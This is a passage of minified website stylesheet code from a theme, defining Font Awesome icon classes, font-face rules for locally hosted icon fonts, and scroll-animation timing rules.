stry{--fa:""}.fa-figma{--fa:""}.fa-creative-commons-remix{--fa:""}.fa-cc-amazon-pay{--fa:""}.fa-dropbox{--fa:""}.fa-instagram{--fa:""}.fa-cmplid{--fa:""}.fa-upwork{--fa:""}.fa-facebook{--fa:""}.fa-gripfire{--fa:""}.fa-jedi-order{--fa:""}.fa-uikit{--fa:""}.fa-fort-awesome-alt{--fa:""}.fa-phabricator{--fa:""}.fa-ussunnah{--fa:""}.fa-earlybirds{--fa:""}.fa-trade-federation{--fa:""}.fa-autoprefixer{--fa:""}.fa-whatsapp{--fa:""}.fa-square-upwork{--fa:""}.fa-slideshare{--fa:""}.fa-google-play{--fa:""}.fa-viadeo{--fa:""}.fa-line{--fa:""}.fa-google-drive{--fa:""}.fa-servicestack{--fa:""}.fa-simplybuilt{--fa:""}.fa-bitbucket{--fa:""}.fa-imdb{--fa:""}.fa-deezer{--fa:""}.fa-raspberry-pi{--fa:""}.fa-jira{--fa:""}.fa-docker{--fa:""}.fa-screenpal{--fa:""}.fa-bluetooth{--fa:""}.fa-gitter{--fa:""}.fa-d-and-d{--fa:""}.fa-microblog{--fa:""}.fa-cc-diners-club{--fa:""}.fa-gg-circle{--fa:""}.fa-pied-piper-hat{--fa:""}.fa-kickstarter-k{--fa:""}.fa-yandex{--fa:""}.fa-readme{--fa:""}.fa-html5{--fa:""}.fa-sellsy{--fa:""}.fa-square-web-awesome{--fa:""}.fa-sass{--fa:""}.fa-wirsindhandwerk,.fa-wsh{--fa:""}.fa-buromobelexperte{--fa:""}.fa-salesforce{--fa:""}.fa-octopus-deploy{--fa:""}.fa-medapps{--fa:""}.fa-ns8{--fa:""}.fa-pinterest-p{--fa:""}.fa-apper{--fa:""}.fa-fort-awesome{--fa:""}.fa-waze{--fa:""}.fa-bluesky{--fa:""}.fa-cc-jcb{--fa:""}.fa-snapchat,.fa-snapchat-ghost{--fa:""}.fa-fantasy-flight-games{--fa:""}.fa-rust{--fa:""}.fa-wix{--fa:""}.fa-square-behance,.fa-behance-square{--fa:""}.fa-supple{--fa:""}.fa-webflow{--fa:""}.fa-rebel{--fa:""}.fa-css3{--fa:""}.fa-staylinked{--fa:""}.fa-kaggle{--fa:""}.fa-space-awesome{--fa:""}.fa-deviantart{--fa:""}.fa-cpanel{--fa:""}.fa-goodreads-g{--fa:""}.fa-square-git,.fa-git-square{--fa:""}.fa-square-tumblr,.fa-tumblr-square{--fa:""}.fa-trello{--fa:""}.fa-creative-commons-nc-jp{--fa:""}.fa-get-pocket{--fa:""}.fa-perbyte{--fa:""}.fa-grunt{--fa:""}.fa-weebly{--fa:""}.fa-connectdevelop{--fa:""}.fa-leanpub{--fa:""}.fa-black-tie{--fa:""}.fa-themeco{--fa:""}.fa-python{--fa:""}.fa-android{--fa:""}.fa-bots{--fa:""}.fa-free-code-camp{--fa:""}.fa-hornbill{--fa:""}.fa-js{--fa:""}.fa-ideal{--fa:""}.fa-git{--fa:""}.fa-dev{--fa:""}.fa-sketch{--fa:""}.fa-yandex-international{--fa:""}.fa-cc-amex{--fa:""}.fa-uber{--fa:""}.fa-github{--fa:""}.fa-php{--fa:""}.fa-alipay{--fa:""}.fa-youtube{--fa:""}.fa-skyatlas{--fa:""}.fa-firefox-browser{--fa:""}.fa-replyd{--fa:""}.fa-suse{--fa:""}.fa-jenkins{--fa:""}.fa-twitter{--fa:""}.fa-rockrms{--fa:""}.fa-pinterest{--fa:""}.fa-buffer{--fa:""}.fa-npm{--fa:""}.fa-yammer{--fa:""}.fa-btc{--fa:""}.fa-dribbble{--fa:""}.fa-stumbleupon-circle{--fa:""}.fa-internet-explorer{--fa:""}.fa-stubber{--fa:""}.fa-telegram,.fa-telegram-plane{--fa:""}.fa-old-republic{--fa:""}.fa-odysee{--fa:""}.fa-square-whatsapp,.fa-whatsapp-square{--fa:""}.fa-node-js{--fa:""}.fa-edge-legacy{--fa:""}.fa-slack,.fa-slack-hash{--fa:""}.fa-medrt{--fa:""}.fa-usb{--fa:""}.fa-tumblr{--fa:""}.fa-vaadin{--fa:""}.fa-quora{--fa:""}.fa-square-x-twitter{--fa:""}.fa-reacteurope{--fa:""}.fa-medium,.fa-medium-m{--fa:""}.fa-amilia{--fa:""}.fa-mixcloud{--fa:""}.fa-flipboard{--fa:""}.fa-viacoin{--fa:""}.fa-critical-role{--fa:""}.fa-sitrox{--fa:""}.fa-discourse{--fa:""}.fa-joomla{--fa:""}.fa-mastodon{--fa:""}.fa-airbnb{--fa:""}.fa-wolf-pack-battalion{--fa:""}.fa-buy-n-large{--fa:""}.fa-gulp{--fa:""}.fa-creative-commons-sampling-plus{--fa:""}.fa-strava{--fa:""}.fa-ember{--fa:""}.fa-canadian-maple-leaf{--fa:""}.fa-teamspeak{--fa:""}.fa-pushed{--fa:""}.fa-wordpress-simple{--fa:""}.fa-nutritionix{--fa:""}.fa-wodu{--fa:""}.fa-google-pay{--fa:""}.fa-intercom{--fa:""}.fa-zhihu{--fa:""}.fa-korvue{--fa:""}.fa-pix{--fa:""}.fa-steam-symbol{--fa:""}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-C9RhG_FT.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-CCth-dXg.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] 